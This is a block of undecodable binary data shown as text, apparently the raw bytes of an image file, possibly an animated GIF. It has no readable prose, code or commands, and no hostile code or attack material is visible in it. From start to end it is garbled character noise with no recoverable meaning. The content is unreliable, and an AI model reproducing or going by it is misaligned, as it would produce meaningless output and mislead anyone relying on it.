�-���`16���&E(����\�kD3-������z�f�������Z�-�	L��/�������P�&��,z���q#����K��$4�ϣܛ���\��:��͹�u��_| � /OS4���pND��#��]�#1��Q���h�)�n#�Z�ժ�2Y �[���ͳ|ӡ��h�3��Ҷv��<���r}%�(}���vm� �
�,}]����%��AP;���;��;���ؐ=м�.T�˓��@6j& ���Ke*�$!��'p��z57��Ǳ��-ۆ��Ra�-�A���=��ܽ��֬0��[����-Ҟ��n��L�w�����K(�@��-�}���)���M������۲ܫn��u㪄*�@�F �~x�ü� %���K 	s ,��.>�BqQ���	�� h���8N�жB����.@=ƍ)�F�t&�����Al�e�އ
�ݑ"m���T��s�Ԭ[~^����F��5�������f���J�� Ll$��#>�n��HyJ��$ǵ�▖�*�wr�`�N�Ci�7Υ\J���M�P�&=��m�oN�s�9��l��ܾ��J]��d���f���\o��w����B������ӻ���r�x��9EC�H�c��B�\����X9jy��>�m��7��(2��.$�� 2b
W�۽�%�*�(b�؀��Wv.��.!�KZv�z�9Ɋ���)��>�*l�d����>�����-�^K�
�ެے^ˍ��7�(-�(0 ����T���.������gx�`�>_���� ���X�]�X�)�������t��鼮��-�T`�ܚj8ً`��P�� �R �v�&o��.<j�[wVK���a�η�����<_���Qm��*��n��j���WJ�`�_N��ac�ls���(�x����n �	~mխM��
5�mk��n��=�.��Ӌ7�b��k`����ǐ�����}���0R/�3�����G^}G�l����)�Vmى�ã0����=�����������ݨFx�j�r���o���/�R?�!O�ͧ I�����U�0�`��EP�do�|{,����m�ls���w��r0�ɒ4��M��FN�M<�x��kEuqb�%��d���uT��UD�79�p��ӎ�?}����6px�&��%9^����F��>mëG��"뵰ka�d�� ���q����iTXPy���`-�0B�P��-��`P@��g�N;)�$G��Ś)�d��Z.��M�L\�.�\�u��D�U*����<�&�c�"Uw5����D	�_5gƸCOWl׮}+7[ܺw��E#H���� L��S�=7�8�mhirg��5����3�R�n%V� :�ao=��i6$��7�2���!�c +�C��^,�fĩ�k�DВ���[#&����H�K<�bCO�Ll�� �,�����H$��Ͽ#�j@v�����%AI||�A�T��	��H�Vو�4���C��Bi�5UA:"�T�g@��`���#q�����r�@z��H�(IA ɔ���>����K���!���J$�KR���0�+�C�~��I��MU8G,�օT�O;�L�:a�`�L�1���Q��mT!1;T3�0��&k5u�n�5��n�S�RM
B�(��8Vє��0W�b8A��'���	^�+��V(�O��{�;�=l��mH�JV>!� �T����J7�6�u�E-qG-�\�jkJc�.�����o^����^C���Oz��v~�d�:� 6؁	��`��p�P�&n8=�#��&��b���ԣ������5:Ʃz�-<��a�jD֌a&V�l�	�����E���z���=��@��i�#oor`{TY��81���B@B8�M���?6.]���r��ɲ��Q>5���vjouc�o�'���=�[ )��!�^(�q׎�@�|A�����7o�j�����_vJu�R��&PP���mo!B�WOu��͏�>��ڞ��=s�c���U��Kqg��,��$cA-{�{�4wACuk��%���.օoV"!
������(���Vx����>a�
x<���S���tȸ>��qՃ�"�G9`j�k��$�
��<_�b����[�r__��B0�w��[��ŔW͐"*y���ȃ E���qhG? �q�*�����/Qks��h1+�UqVL_#��9@�&�� +J��/��dW��R>D�E:�t-�o���������W��- q
4��G#RLR�ԣ��LQ�����aa�[� !m�B�0���"��FI�ij�������3&�"<N���@��J�颂���{�Ȱ!�s��#����k��[	��2ɶRA3�L���)ű��7E�G0��V�I��V9�9���q�J�.���|r�$�y�ȩ}.4�/(�L؂��~a<�T�5�UӚ�3f�Y��N.{���/��44��j��
"�1Q�0d��sHA���.ř)�~�6Men� ��>S�`��4���RGF3ʛ��U3]�8��S�X�%�d�I���UA����%źտ=2�v��$���(�4�m#W4��S��ӬB�!Q/�WX�Dl�_ve�:���$�K9����o���^՘H�]�wn�0@!69Lb\�D�AK{:Վr|���jѨ5�쑵�PP`�	�-��L�)��4B��8�a�J�Q�����s�Y��J�)���)�N�6)����H&SR&"��k��7U�� $�,�ָl�7���W�Jͽhj��l�f���+�u�s���E������j������}5%��ۦ�\H�����t��"�Ĉ��h�� �`o�M$=-KVx�^�T�tn*��Z�5<&����4ؿ��ZF�l<��CN����ᱽ6�˞�J&�e�~_���*��L�2��ˮG�i?��M$sL�&N�F�g� ���Z�hHozMʋ�=�M�ъ���]ڹ9all���[�V$�4˹�+?��<���$ud��TP{s՗� ,��C�n%S�-�3���t��v�a�3&�����s3J^kZ����1�}iǬԗ�v��32�!���5����'r�Z��n.��U��˘EiY7��λ�8d��:�Ms�5��7�Ԗ���8�-����e�z�$kr����k��i+���"w �m�HD�#�̆&'����7�̏Ls���9ǘA��;��fg��k�wJ��v����q���N~�`�zr��{��Fki�*p�fo��������ݖ;�F��>�.i�6��N��k�U�:wW��_ⳕ�������/��Oh�=�����76��9���K��>��c2� ��`���x�cۛ��I�7Zof�U�/
�!������)�{��?[�"g�]f���+P��-�Y�����/��P�>���6���K(��IZ���9�&�k3��:�Kۥ󻶯�q�,��c����7�/�3�%��bÖ�����a�%c�<�c>�s��	�@
�#����
��
{<|����*Ϣ��E:�Js���#<�S�y@���nˋ��4�(���.)L+o�=��+�#��n;.#�$b�:���.0�,���_�?,��z3��BG��nB�"�����[�^KC5¬��1���;2:�=`[�a��A*�/9�>�5�s'��7�q�:D�O<�๷X�)]|AT�6L�ÿ�
 ��x	 ;�8chFg|���T�'V�8��3�
�Q� ���CkC�%	��J<GT1���;T:#F��2f@v�ƸI�%�h�G~�����L�3����w�"y��M%�r%��ŷ�DO:�8�����$�By|��`�$��C}�G�4���j4�fk!������9����H^�H���FzC�+?L ��J���\ʓ��
�,�Fl�c��'�.d7�����I���DG{���;$�z�9D��4��#�(��)x��̅��K��KjH��I��������@�
��K �������6� $r0�Ԯ	�K��K��Lμ˲ؿ��J�lG�"C�	��5i�AL״�^�I"�7�s(Q�H����������*5�������,�A��-[�RG%��y:�n�M�IoK\��M	|��D�ܤ3�r�:��|�k�NXO��������YE?RΘb9��xN��Ͳ����I�I��N�?�3�a|���*��Թ�t��D�[�PNέ��ԉ�$�����P�NIx� �
����$�e��r4=�1ȓ�z�-�'Mh����p���T��M#K��D��|���Z��;�s���m�'O��H����\7%�'�0'ѳ���\�� N���O���9�&�ˋ�,p���h �(̃��>]���-K>�ҏ����7=�ќ�U2�08�D�(�7��$}�b��1`n!�M��R7��l�O1�M*�!JO���.�RH�0M����.(�x��ȳm3R�(WH�N���iV��R]	�q�JL��S�����nJ�ڍ�㚘�Շ�A]<��U����b-�(�O����˸*iEk�Sk%D�Vn�)��ymXp�+��NB�O����tUW8�W�T�LX�iz%VJ��K�;FE8�Ȍ7Ґ�P� TO ��<��sL<[�2@ pXxxؙ��1�P���]T��X*]͈uԳp_�(��3%�(�X݃��/�e�O	RWM�׉�%��=%���Ȯ�V��Y+`۝e[�E֍4��|�2�S]-����:}�n�ۈFޘ�H+0�+�7�W+!T�
(p	�:mR���h�]X���\�uۇڵ�[ӵ�[E��S�K=�"�Ӟ}]+u�DVbu]�b�܁zE �Z����ڪ��o�\>��}ҳ�D����]<����ֵɲ��\9�-<8��ײT��Y��ٵ$ސ}ܵQ�ӛ��ݮ��5s�0�2�T���.J�Q[�^)`�������2�d�'�ӈ _�5��%_��Vݨ��Z���E��U_�}����$�߲y[�^�5�T�\Ռ��H��a�a��FB�6yZ��ɑЏ`�׶�]��`
�X�{M<%����uܙ(aFa��_�EX��Y�.c3�bH�W�����T������2q�	�_Kz[�]�鴨���E�xѨz�b�	��ˀ�=a-��~�u����O!���>��ܥ����L�E]9CP>�3
]D���C%�=��'����ǝaD�b];.����0K��!>f�a�uWIf�duL�\SN^<NeU&^V�`�-YS�cb���b�� E��u�e�ͷ��-S���e�K�^��6`�aڌ|f�Α�fݖ:~�lmN '�����g�*��-�����jhgF��xn^�������F^}����gL�g�}T��}EЊ�9(�`k���c����m��w%�6�#���h1�h1�����a������^��f�������/�>b��iUv�E�V��F�&_؂�=gpIg�f�u��6[`㌊`�~��j�V��]qtW�弍f9�]V9e��Y��i�s�"�i��&Z6�s��6�Nd�=l��~\��k��ge>Ԉ5l�69?M⥵i��h���Sv��&Jm^4j�K�@�Df�ޝ���l�"�If�O�j��������Ի��<���n펂-�e��f܎]�>�������Pe�6jF�E��`��:^L���oԦ�e��ӵn����6a'��&�T���匸g����n�.��^�E�e��c��\1�R�d���c&i�qh���38��l�6���߱��ݘ��_k�Ń�2�n
���ewG��p�nnG�#����T���Wq�.�C �eW'��q��>d�ks���,�p�.i��o5�5���NP�^hF�7j*���_ĕ��r<������sC�qDs��z��"O�.O����E�JOiar��j��$n�Cn!0��v�<�L�W �����)�Yg�P��g��邹��>����vJ���"QFl���(��;���[TO�,�d���pZ��C��de�F���5�6g�KGes�bgm���hX��Qgv!p۱�f,�A��eQ��l�u~_v2rl��̾or?w�'v�eÎs0�P_v�x��~�h���ͬ���w�h�u�%�pg�?�kNx�U���s�|̈��f����s�Ϯ�����l�u_l}��~n�?wS?z�ݺu�������������eG��{�Wm���x1(�O~��=s4�_��RO{�7���oNo�����ǀt��4�� ��z����g��v9G��IsKv�G��_��_yx��t�T���f�rg'�h'�Ӯ��z��wG}�?��_n'��6��7z�g��w|u�D�wq%xw��|�1��?��y��Φ��{��u����b���}�w~�w{�^G��ŧ�}��s{��g�}�~x��.}Gxx���/x�F���|���ʟ����uOۚ�~�����~�G�o%�?~���_�e��QGr&�\o�	�O�/��7�������wq��΂k9���eX�(�`JvU|���y�_�e�z�G�v �2_�lZ�H�����'g�r���Nv܇z�^�e�`J�A����O�e���7�o�L���k�'f�>������y�w��e��R�����;�����Kߣփ�-Fh��R�zF��o�An_�W�	�d�N���yп|��~�_�����}���(w���g׼o���y�o�vȄAn�>r�oKN��/�������'\�W�<����AGo�������y7�o�vh��5��e�1 �ïyu{���~��}��0�+ʧ�_�Of���q]���wǆ��k�G�L V?��1&|c�gƶ����y˯�Z?�U�)����������5c��|_t�e�y��'�v}��k&y�.O�R�z��Q��'�xOvԸ���ߜ���&U�z��p
7�vh�A^��'|cF��'��F�L���~������N���{��rJ�N�Iu�@N��7�o�>�����ķC7�vh�vh�}�~��E�^S���������_�i��Rx� ��l�vh�>�l��N|���L�{�o�������'���-8��������0O�]�d��3�y�G�v@~T/�AO�eX�X��o�v��������^����;y�����A_��rDز�p���wj&y�4��_�eu�G�L@���~˿�l^���4V���l������NZ֚�3�y�/}��������Yo�'�LȄL��������F����{�'�'�kG����e����R�e�'~�|���A�sE�r΄LȄL���������7�ŏ�=�o����'�������b-�DXZ6a��]dbn�6i*�xr΄LȄL���Q��~�'������^��������e`����R(֒�ߣ�'0a�o�v`�����_�τL �L���������E�v��=w_�e���y�]����ty1�eZw]��r�o�}~}~}��~g��d��ϨR_�����}mfhV��<�[_�R�e�vh�'~��{��П���w�'��_to�X�����v��'�_wgKIT����[�e�G��7������G�_��Hv�wuw���k����k�׌�ͳ:+�4����������y��������7���~�7a��� '\����b
�/}������Ə�EW�^-����'����?��R(֒g��[��w������'g�{�Z���_��_��'��}m�n�D���R�7�}�'����8d��!H�e��'�z����n��OE����~���k�z����퇎���U��ķ��_�e���/���&���ϳ�����
wv���~�5��z�p����_����Q��l�� ���U$φ����~�'��o��q��doo�~�eX������{��������Q}������G������fz�N��m�O��eX�����x�G�'p.�y�{�����z���l�~�U���:�P�;}qw�{��Q}���o�v��_�3J�y���k'��|�GtDw������n9~�E�����Se�t����z�7aZNa��ė	 !�
 � ,    � �  � �	H�����F�QCyՑCq�m�i�x�cƏ����亓(ä�������b��A�AM8s٩�S� �.h���ѣH�*]*�i��P�*�J��@�X���j��#4I��@Ғ]���'].a֘��&O�xμ��:�2;Lx�a�V+&��q�67�n�L� 	�#kެ�s�+�<+�H.�����:5k�c˞}�vS��sWu����g-��Y4�㙑w&M�*9�W�&à��֧�'�d�;`������M^���
����-q��نN�����[O�@��ש���W`yN	B z�ۃ��p�� _��)G�J���ćS��#Zg���������U�����d��c���h=@q@~ ��߈$��@��C!PF��-�X%n02(#�6����8�ɣ|`r�
s���d�lV��s ��x�y�T^i%�f�%�]^6!|b�H!�`�iS�D�_}���M�A�|�
s�ʊ'��:jܹF�+����V�D�)��VH�~��p�(�%�@�y�FLJi���FG4����t`����Q*+���~���Z���º���aeL;d\�M����8k�u���Ԫ ��g�-��~ۧ�������z+���k�c����A�G2��.O^��^[��,k[jp�0�N9�p���b뢉��s����g
��sj^c�u��9-�)�<.SWm��V_�2++4;sT4cisb�KV�h�k1�3����&}o�N�@�R�`uTk�k��|Gx�����a35�bfO��k7$�CN4�Kru��uސ�
[���5�q&���I��i'�R���;t����G�o^�ق.zߥ�����.�xD(�U���<Z���B➻���;i-��Oo�q�*>x �F}��d�l`{� �VY/4���/*���u.�����g"���~��H'�	��~̻��\��QE��]��v��=.2���S����D�y �羁UЂ���e���Lz���T�d���E.�����.&&-�T*�'��/�U�!3�9t�y���(��Q;�U�(���i�ϰ�H/"!�^�j�kx� �p�|� � @�f��,#B@xF ���P�\��9ޑ5"RZ7���xT�G�ÂuĐaD��yu4򈔼�}\һ֮��[�,��<K�{t(1HL�lt�@�TDV2�g�k�!��ɍImⳤ�0�IMf�����
�1LR
��#�~��v"ҙW�&	c��z&К�ܞ&���)���g8��CsJ��$]ɖ�Jx2D���DK���s{o�W/��O#y��d�H�yP��S�}\��9FE��D�4':ӊZ4�?�>x�n~4dU)�
�ɒ"�tE�C����=KO�뗝�1ժn=8c�W��y��7u�Ee�d(�h�H�7�$T���|Ě[G��I4��c����d�<U��A�����M���|-���������O�$ж�U�&}+f'������SUӂQ2�fD�
�VS�����(K��@�%���/ ԹT�G)�X�Jm��xJU��:%ҦV=�e-��BѶ}mKV� 閭ZL�f3[L�^v��kh�ا2k���`����Ժ��nv�����v� ���*�[��������<�P�"�_���T��'o�V����}��غlw�OĮ69�����+p�|`R��x~����� �N��vJ/�'V_�n�&wi�~����z���ed	^AZ��-�$.
�7O\+����nq�'�Ǩ�z2l6֔�u�NN�<��֑�/zIr~�&�&�r�.���+NQ�8gꅖѱW0��f�1���ĺ��J�,6*�'ڋ�*.&{�g�=Y�Uޗ�Ui8�Z�I1�����C#Z�iFM�?Lk��%:ځ�;K��ә֚�HU�1�ye){1���
��_`����]k��m:�&M[xk���Ƕ��������^ݰ�f�����~>^��lf���~ͷ�F]��f;�}����fp�'SD�;ĜTJـc߰�vW|���0!�/�;���7�݈d�g=��d^�)َ ��f���]�����}��}��x~���1�{�7�6ɵ����SR��]�Y��5�s�Q`|�91����cSP�崂qUy�۔V_}ͱ�L�t�go]t܉���S�א���N�"����\!�s����(�Q
�a�p��|��ޢ>Ix��=y��D����|�;w_^n��Ĺ�9���P�O�d<��l���E�)����Wq����o��>�*?<�>�m����~}t��B����\�y����>$t�T�2��o��rJ��=5���|���'Ƌ�nd�(Y��8gP��{G"�'yglgw~�E5��w�y��~�)|��z�-3B(v��5 �ri��g}1�ui�}�R{.X5'�swzay�"5qeT��C�@����L���A�%�UNWd%�zW)�q�U�m���}��pR(C��d��3qe�I=�x�dR�Ã�7w��[F�F���)8;�q+!�uS�Phu��ǂ�`	?[�wA��@Zȅ|DR;�8���w%
�^XwI��e�9�����A��x�T^��9�2���aCm�::��~�F���H�'�G��BK�[�E<�Z��h��hs�'�[�-B17�x��1����ň�':�'��������y��#��a��Qz���}TX�TH�-1�P�Tv{��Ш�Kc�l P�C��WPD0��$?�p��5�\��h&wX,��r.ׇ�k��f�8�ڸ��t��R
;�	����H���p���2��w	��q&�Ð�"3��XQM�4O�zB&xF���؂� ��4�a � o׈��x2�����vZ@7�I)m��|�H@fQS81v�����l��7�W���#���i )ӗ�r��䔕�X��T
�p��yp�, ��:C���|h�����Y�o���&�s	�,�ny�E蒊ǀV���)8���E��$�N`sa��e9z���j)ء}���3'�QH���h�јz	��£�T�[�E����w�,1���T"���a1�A�r����4p��f�Ř�Kٗ�C�h�R
9���<S�2IS���y)C@HO!-�Fc�Ә����������	���q��Ȕ~i�48��*�k���<����IA�`	C`*�F%Igj����gO�y��Kk	��5�������~ɒ���QP*�Gz"�a�/��~��#�5'���X@h"�c-�Nd�Ġ\�^�����؄Z��	��Y��&4��!u�WIRKʤ$e�_	�t�5�_�o�u�X�Qt�]
"8j�8�r�8� �@z� y01zz=�
V�1%���v�2y�������33�7֐�g�������5Z���V�7���<:L����1��@Py���U���:����8���^_�I��J!��訠�*�����ԛ�[j
�k�r[�$�'��FI�q�7���
��� �&��J��
}p㦄�V%�`���:�݉��z���<���dL��:��%��ilq�`dy�v�Vچ�Z������ eb �]�J�D�ˬ�Y����"����/�v	�d�۳*}�
�De�xZ��^㘪��Sݙ�(+`k崓����/����1k����`Pw}"�6����].���@*!���Y��j�v��!k�҄V��O�3��%"Cɛ��z	������,I:][�_S�4�;{!�p4G����y�j�U	�HWhV�!$�/�p{�]�;s�ڴ㚸�[P�ǰ��5V�Q��@��X[��ْ��QQ���jՊ=�iiҭ{k�k	{7��x45Ւ��+�ȩA���F9f%Iiс��SPp�j���Kó���e��J;�z+��*7ֻ���w�Kj5���	���[{,��I�Q\5Su�=�����]d8�+�{ِO�o�6X����*�'J����Y�z=%`N��s���+��z-Q)�����q�ɠ�9����S5�J�t�\}z��I��һ۶I�]6�����tA�#,Y��� ��k�3�&#�DcB=�B_���;@h\�w��:8\3a�+�����r�O�S�7�T�ºَoٲ�9���S�1LN5j z`�s�o<!���������^|�p�<LcF(;!Ii�L��ۖ���ƹ�.�a,Ƙ4;@�a�Si����|#*�s\eb9<�����v������ȿvˆ|�ؼ@�l�(�E��ɶ|�1붷��vaÌu�ԁ3r��k!�p̫�5̢���u����XЬ,۩B���ۿ�|�]��
3����ܹ�@��~	,s���T��g	��Wu �K�|$��k���,��4�xĭi��0}��Zbd��o��0ܔ%xΠ `ѿ�m&�^Ң\�%]��g.�w��\�R]��|>~����4�BL�1L�w��Ѹ��iq&n�6i�m$���-�i�7�p���w�",�}Ů[Ȅ�������-��@��/rm����yPMw@�0,:�C}�LϏz�u�P:��'���ח��zM�=���ڄ쭶��!��1�C�2�����_@?�&��A�
K��D��`�m��4��\����ӯ�-�������x�"��ݣ��mppdW�&0 �}]��θ��*�m�	�g��}ϟ�v�v��W�I�s�@�M�Hc�W���U���ɽ�j���R��+ܑ}��4/T��A��򢜑�5�	*ڂ�M1��mm����z[�.���uq�r	�Ϡ�[j�&
,�1!��G���em֗cS8,S���V���&�yM���+.]��;p��,�BD�B_�Ғ�඗�v�;��2��[�����>����9�͸���N���iX�(}��bG��p�����n�P��7q��%�C�~;� 2���=��-ǻjᴕ��3G�%ɝ:��|^l( a�>j�c�O��[�&�`N�Y}������me�N�~�.S�D>ME��y��|������,������.	V~���m�a��X��4��c�ݣb�:
� �0��A�(8����}��������䬆���ͬ�/��.�0z���a�>��_#�5�Cg`�����~�"�k�~�@���l_-δ3W�Lω�i�,�x��s�U?G��n�'�6.�); �%%�7r�	e�N��!OR��n�R��'/)�L�.$���O�P� �.���&��6T�E���]w/�͛���Q-�|��<��P��Q?�g����>k��m��Ɓc�3��H�ٙ�����w>��EY����k��/�G���O���M�&��Z��L���H�&���:��pg���W�J���g��r?�u��Ћ`+�wö��l�o���$O�?��Λ�s{A�O��/�T�lZi_v6�uMo�̕���Y�����a����-���)��>��E��0����P�5�jb"��&. ��Ȣ�^. >t���<)��l�K��?P��Bg�p�LW�A6�A�x���ѣ>o= �Ԛ�N�����8�����΍@`IHѣ��:Mc0�cEQC����[�w���+g����<�0A��Kv���رA�����0&I�#n�hi#\��E��.Ǿ-�B�v�8;e��4���C�"E*�7�`O�oD�q�ɻ>K�8Y�gӮ�����`��v��~l�9N1�Z�#�|P!hb}�󐍠袬q�48�XE��dB0 �i���M1�V�h7�6�P�>�� ��Z��@N����Jk���P��E)ī#o���z̎��s�2�4��@�:�@�i2���3�TR�a �m'V�PB�.� �
��p̦���9uܪD�ܡI�(�(�>����;[���� j��9GM�뱽����ƛ �/����4Gq�D "M)�J1o���J~���訐��Ĭ�U2u�L4G,�������tN<�-*N!���K� )�c���P}��J��Ӆ�����3�I�K1e�,gA�A��4�'�rUPXuVz;43D[O!�*n�ҵ5�Z�V�J���������}ńŞ�6�mbT4(3-�z��_����䌥���"��6*�M@U�Ұ�X�M��5'�7�N�,y�p]��"�sa��=�T���b���X>&�,�x�����59�Z�&�v��iTe�Y��y�Bp~��9�}�m��FD�D���x���ݔ!PP&�e5ʲ\�
��Ǌ���_�/�k���+��0\$�@]��tyz�.�zr���׆�o��nm�?\N��	����`?i��PˣuOQH�F��볏�b�xkk;�y�,M�K���myr��]v;oϻ�Yk�m��&2����]hY&���0��EO�R��4G4�a�$ԑ�����_�dI�a��j��.���H2���%"]oo����4�bJ�(�g! "��&�3i9�Z����f$V�A�T�C: �J9��
�e.���($���8�3Y��j+d!�`(��s�KZ�,$(�	�^��5�p�,k��=Q��*yқ��>ôKL[��EH�+���Uy��E�~�#����ɑ$͢���C�ꠈ�e�w�����(�fZ#����`Z�\����B�Y,a$s�����~�
%G�J�T�zC�[�(���A+�	A*eH��h� z%D�5@�/��R�T�����r���8�S�^�U�v%�=�8�bfU2	Eo�������Τ-���d�7�pqK��l:չN���Ļ֮�ՠ�X�]�!�Ve��Ix)h)g��唆��C�4Ddӎ�BUِ�t3w��F#'�|���rT�<�����a��=��>���Zi�����f�^�c�25��q2�7��'�X��Z��1�B���o�� ���]H�Ӑ&N�o%�VSϕ�,����gY](��h�PaM�xY7� cq��.@;�ԇ��+EOYԾ����,�b\���UaUkD���[W�$;Y�ڮom�D��YɶF����k'�9���2z��Wn�'��$<���Υ��y� �Y*�m��,X�9/�Z6���V���K��r�c��]ұֻ��.�4���։�I/�%�^���f'�;��ឧ�&eo��ޑ-���/3��V4&S>$N�\/��F�i�2�+i�i��h�,�NA��K���ZF�+b�y2q9pw�rU��u�U,�⌺&��hD��[��jt����6a�T6.Y�?��DRk�@c�V�R)ܜ�mr�)`Kê�:x�;`��m.Ug].�A�����a˳�*לW�`.��)-�KU��c�3�/�d'����^�ό�H��=t��I4�C�/R']0�&p����2�V�)�]Q'$>�,u�B���=���2����_�{00���D���)`�����b�L^�n�N&g/O�1��D_��~���37�S����Z�g���Z�\�!�08�R�V3y[e�î#�3�]|UKU�i��fn�ҦWЬ��g�#8��O']q{��`�� �U x|�G�Е]��F���x���oT����\��cs�u�3tg.��N���}Y���7a�i8s��3݌�\��Wܬ���>�ܷ��I���n.yo�U�f��r�4<u�6<[��YCs{gìh6���	JQ#U�S��{3��������A��Kl`��S�p�|��]�撷(�9Zճ_^�X~�;�|����^��o��]���sk}�`ef[�3���?/����W���sỷ`�T[2u=���g�S'[�������44+< �4و ��){�=���Q3���� �W��2;��?�"i���⭸c������#0 �� O;�R�#�#�0
5��@?�?2:���9�1�SAk;8̡����K��C0�A�[�m8�Ur2���p��D9��x��#�I:�R��	�)��*�*�dC�����=�B�Wӳ�j;,t?6���x�>��q1B,D>K2�;�6���*�*�.��"���:�q��«�1�!���K��"�)�2��?EI���oDC�EZT��c�0��>*7;D�3:"Ţ����)�Ą�Ą�99T6��8C"2T*,ӟU���/S�H�En�FB,/t���@�h�^|BIK�`��&�?⋼آ��k�e�C��C���+>A�A!���n�EGy�E�&|F�4
ԭ4|G��Bd�����8�Ù��qۿR|H��Ѣ<W��\��b�6Є) �\�FA�I��ɧGw���2ً�	b?o[B��?l��⹫�z���F����8PI�4Òx'L�;�|WxIm$H��ǖd��\D�<���(�A�;@�tG�B��[�b�J�:��p���D��	�8I����|��o�Jh���Lɋ�ʱl�q�������*�8J|:�r�K�Ƥ�K=�Æ����J���'x�4�q��ۣY�������)P��˰�����FT�Ϥ>���(����LJ4��b�Р6МK�͢���R��4M^ɰ�Ĕ1�#:��h��c�Y`̸�Jݓ�ȰlO�`�p�B���Ԏ�<J棸�d��kǩ�����8L�
���Hs�(��H3|A��M�TI��#���|OO`�9(��M5�G`1
ıO�;P�D��XN��O�N�3�4�3g<�P<����*+80��i�	-���W(��P���A�I������K�*��O�伲I,�X��� ��̭1�9)�^������3p
O����<R;EO�kM���?�*��P(=w��a�@����;'�rў��h)xKe53�HT�h�(p�QDN9m�I�;��W4����?�	�t�A%T��d9D�ф��[ʰ/}T��	�� 4�#+P-	M�TO]K����)U<E�PJ-�PVu
X�U��)�T"ePJ���ݘh� }��$��R��:x�Wy-��S5U�7uHH5/w��Y�͍B�e k�'�Lm�U'�U��xM�2�S&JT��U��D�tmE�vV+��F* V,�W�]ж�"��=�;T' ����
�ن�V\L����,���� �Z �%:�7a��5W��ԍ�@�%[��tj5�]�q�*�5���]QY��ـ��Z��L��$T.�� �-Z�ŀ�ڭ�?��˦�X��F�y���X�-ܺ���В�,%X��>�c�M���L�X��ۘE[�%G_�W5T��X�-�=��}�����Cu�û,�HٻE��US����Y%��x���磡�l�-^�܍�]�mX<@X�mV��۟u�ҭ���]3�Ⱦ�۵4�Bm�#q܇;��%Z������Z��>ˡ�_x���٠��eܙL�dFےZ��^�\�yGŴ�+Eq[9�q�JM5�-ߡ�T��]��Rx_��)�����1�ٍ�y��Ń p^�{�-�Y�����V�%�7M���aqr��H�����`�M⻵�4�`d%\XIw���P@^\0]F�b�^[5b�<`��a�Ua����|j�=V!U6h��s]8�V'�0$V�N��]?�삮u�x���%e)D�b.��2 �(�Hc%�4n,5�d�Y>��cOؔ�!P����
�ת[�\��b�Q�A&^B. +�b<H Xd�u����1�CF�	�^�Knc���N~�(4�Y��˜�<Nb\��&Q�Un�_��X�����A �e\~�����DJd�%fv��u�Q�E��U��5�ٜM���gÝ����&�K�అ_X&��Y`��xMsȂE&g��a��^o�a��v&`x�Q���e�g�܅X�g~�e�>߫�VN�m��Ph`..~h��h�U�3u劶 wfg�&f�zE�8��$$��<bRF银��O�>%�0_���io��6���f[���L�g��@9c�nk�.�M�M�Kj:���������&��mi�>(��ꭞ��
��f����zv�a�YHPca�h�.fcV/�5EO��Eeо�R�ꨎ���fݼ@�-����l�l��!�m.c��k'���6d�L���2�Ԇ�Gz~�ώ\Vn.^��[���[��p�<?�f�2��4�m��]�3��d������Q�А�H#Æ�~����ņj��c�]����l���G p���Y��n�6���s���Fo�No>V]�rl��}�o��� Ga��c�F��v���8h�w&]ZG�^�mɞ��vk˶p�a�u�r���~q��&m%.qU$}E7�-pB������;n�N�Գq�q�`/�g�p /P��n�n�4� %���Fr��oC���n/f�4��+��,g�-��:tA��b]�-{��]!�oiNb$\%�n�������������f�]7dæ�.t/Yp.���1#?�FG�ڶ]�VvD*v���_qMg�p^Wz<�o�>��?`�`��p���D��_�uF�Z���F�Jk^��^�uF��=����uNvSWb�m�'՞�V�3i�opG��tZ����0�to�v`w�dr/��=w@��tt�^���ʐ���x�!�~�5�u`�iP��M���y۞ ��o?�g���b��E�@gx��kj�`�M�k��y7s���e��.q%�=���o/����u]w����usG��7�T�r6���_bM�yϖ�Ѯw�_�'&�VGfr�?�e�y��s!�R���hu�z�g��{��`#�x�������u�]އ�W���O{�o�]w��m>x����{���OyP���|����Sl�Ҋ'�w�vz{u	�{˶���n<�x����������a��а}�q�7�<�����o�'�D����ǚz��}�����O�����Hܺ�E�~���������	�~�W�����w�׆�Z���W��M�x,x�ez��Jz��E��ϿtnW��?��������e������~�WYޏ�������Gcw&U��� �wn�t�?hN����s�&����~�?z�{�_�R�h�q# ��Gi/vg@�w�=���y�vn_�X�H���~��O}n?������,�tL�����~��t4V=R�[�8}�g��%�]y�?d������g|�'|��cO�O�|�rF>[���n;�5Z�ӿ����Ʌ�/x�p�����~ng�g���wx�:�~��}�~�e��&A��$]MM���X��.x�o�����vo_z�?z�WY�������������+�] ����>h-��赞���v���*���o|��w��~����F���f���i�f��~�gy?�������>�'}���w�gݦ�<����������ߣߣ�&���؂gy�nq����|{x�ǿ�O~���{�?��C��|���M']���8�7���������m~������KW}���{mz ����{z�~V�D )���8�H�k�6ނ��m�zM��a�g|��i�����|�{�ۭ��8��?�h�&�傯�Q��GG��>�>h��v���[������=i��~�?��M��*W���W��M��`%�ѵ仯`���ǧ{x|�7zn�����~p�������v�.�8t��e��K|����z�?���7zn���P�oQ|f���_��%FQ�6{}�|���wN����7z�g|�����N��8�z�g{������5]r��jt���x.ݺ���6z��v�g���������1�h���_�W��7{G�X�Y��w{{x��f��vn7������{�Qi��������K������FG��n�W�~�Kw{ƿ�7��}���5-��q���ܿ��W�KW�Ge,�j�P��u��~��w������w�>�;������W~nW��7���{�J��l �p���'w|�����5���������v����_�����t�w{��b��4�i��v��v�Oz������5�y߯h�m������zgLw��V��c��lK�vn�tn_ln�v�w|�_����?ܣFk�ؚx��������voG����/W�vn����vn?zn�tn������z%n~Ȟ��g�Vi�{�7zng��������vn�t�n�vn�tn_�W������_��iэZ��k���7znW��r"g��vn�tn?��gtF?z�~���T�i��i�X��z.���~���_��o�MTn��K�vnG���������|�O���c�)bw�Ԏ�=V��W��OzL��m����G��g��gtF�xz����u�X����^5��y��ܿ��t��n^��(���yz��/s��}�wxH�Q����u�%��V�Ӹc�%�������v�Oz�y� !�
 � ,    � �  � �	H�����F�Æ�"R��֮�2j<���ǎA*IҋI^�H�s�e�\��I��L�8���i�gN�	�dA�G�*]��iS��B�JT�իX�����ro>��@��ٲGҞm���KlM���F]�7ݫ�	x�
,����O3�ʸ1���Î�V���+o`��mf&s��5�7��i�����:(&Êc�N�T���Y��+y쳸k9����t��̅��S�n�#Ea�����>�w��y;��ջp�!pH����tՔ��4t��;o..�$�A w�HUQR}��AU�G^y���g��'���}���~i̡M
�]�(�h ��,�@>(#y���֍����f�^�]�߇ 6��P*�"�+����1�H���	�ޕ�U@��Uv��MAIdtQx�N��RQi��$�M:��Q���hY�Xf�'�]��!�
